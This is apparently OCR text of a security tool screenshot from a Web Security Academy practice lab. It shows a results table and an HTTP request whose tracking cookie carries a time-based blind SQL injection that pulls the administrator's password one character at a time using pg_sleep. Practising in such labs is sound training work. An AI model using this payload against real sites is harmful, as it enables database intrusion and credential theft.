 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Respon... Error Timeout Length Comment
35 15 y 200 1045 11246
6 6 x 200 1039 11246
65 5 0 200 1037 11246
52 12 z 200 1036 11246
42 2 z 200 48 11246
51 11 z 200 43 11246
39 19 y 200 42 11246
54 14 z 200 42 11246
33 13 y 200 41 11246
45 5 z 200 41 11246
14 14 x 200 40 11246
15 15 x 200 39 11246
43 3 z 200 39 11246
62 2 0 200 39 11246
0 200 38 11246
1 1 x 200 38 11246
5 5 x 200 38 11246
37 17 y 200 38 11246
41 1 z 200 38 11246
47 7 z 200 38 11246
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net
3 Cookie: TrackingId=RNF8Kn129ihmCTHM' || (SELECT CASE WHEN SUBSTR(password,12,1)='z' THEN pg_sleep(1) ELSE pg_sleep(0) END FROM users WHERE username='administrator') ||';
session=pX5EvNt8HvIk75tyPgHwptBZfQtmW3W3
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4100cc0302d7cc8449880a00f300d5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
? Search... 0 matches
67 of 260